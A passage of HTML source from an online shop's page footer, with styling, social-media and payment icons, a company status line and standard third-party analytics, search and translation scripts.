}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768935077\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768935077/_cache/merged/645a0af8be79b2d1424a78601ac61b3d.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
